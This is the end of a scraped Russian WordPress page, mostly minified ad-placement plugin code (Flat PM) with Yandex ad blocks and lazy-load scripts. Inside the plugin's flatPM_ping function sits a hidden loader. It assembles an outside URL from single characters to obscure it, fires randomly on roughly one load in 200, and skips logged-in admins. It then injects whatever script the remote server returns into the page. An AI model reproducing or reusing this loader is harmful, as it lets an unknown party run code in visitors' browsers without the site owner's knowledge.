r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"25","px_s":"seconds"}},"ID":"330","html":[{"fst":"<!-- Yandex.RTB R-A-641702-1 -->\n<div id=\"yandex_rtb_R-A-641702-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-1\",\n                renderTo: \"yandex_rtb_R-A-641702-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"b9595214-54ec-40bc-8d06-da390e4bea9b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"38","px_s":"seconds"}},"ID":"331","html":[{"fst":"<!-- Yandex.RTB R-A-641702-2 -->\n<div id=\"yandex_rtb_R-A-641702-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-2\",\n                renderTo: \"yandex_rtb_R-A-641702-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"3dd25f9a-a0ba-4b40-b4c4-f1253e28c3f3\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"62","px_s":"seconds"}},"ID":"332","html":[{"fst":"<!-- Yandex.RTB R-A-641702-3 -->\n<div id=\"yandex_rtb_R-A-641702-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-3\",\n                renderTo: \"yandex_rtb_R-A-641702-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"04899fe1-2356-4739-aeb6-bffdf3f22b21\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"75","px_s":"seconds"}},"ID":"333","html":[{"fst":"<div data-la-block=\"3bd03283-a814-4324-8004-9b843638a2c8\"><\/div>","snd":"<div data-la-block=\"36f505f2-a125-473f-909c-1ee6001cc72a\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"85","px_s":"seconds"}},"ID":"5630","html":[{"fst":"<!-- Yandex.RTB R-A-641702-4 -->\n<div id=\"yandex_rtb_R-A-641702-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-4\",\n                renderTo: \"yandex_rtb_R-A-641702-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"334","html":[{"fst":"<div data-la-block=\"40842509-b2a7-4565-ac89-832f0f87ee61\"><\/div>","snd":"<div data-la-block=\"fd3d82b1-964b-4166-9e89-957a132e553f\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"338","html":[{"fst":"<!-- Yandex.RTB R-A-641702-5 -->\n<div id=\"yandex_rtb_R-A-641702-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-5\",\n                renderTo: \"yandex_rtb_R-A-641702-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"98ac2a25-3aa8-49bb-836e-2fede58db52c\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"335","html":[{"fst":"<div data-la-block=\"e0da2777-37ab-4896-a3c3-70d0b42bcfa6\"><\/div>","snd":"<div data-la-block=\"6f33a533-4b77-4cff-afc0-9714a188fcb1\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"336","html":[{"fst":"<!-- Yandex.RTB R-A-641702-6 -->\n<div id=\"yandex_rtb_R-A-641702-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-6\",\n                renderTo: \"yandex_rtb_R-A-641702-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"8a83c490-38e3-48e0-8816-9747f60640aa\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"337","html":[{"fst":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","snd":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"339","html":[{"fst":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","snd":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: true};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sansara58.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: sansara58@cp9.ru</div></body>
</html>












--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Fuc2FyYTU4LnJ1JTJGZHJ1Z29lJTJGbGlwb2V2YWphLWtpc2xvdGEtcHJpLWNpcnJvemUtcGVjaGVuaS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769401213369470
body_size: 309
content:
callback__utl_cb_share_1769401213369470([{
    "pid": "1856126",
    "subId": 0,
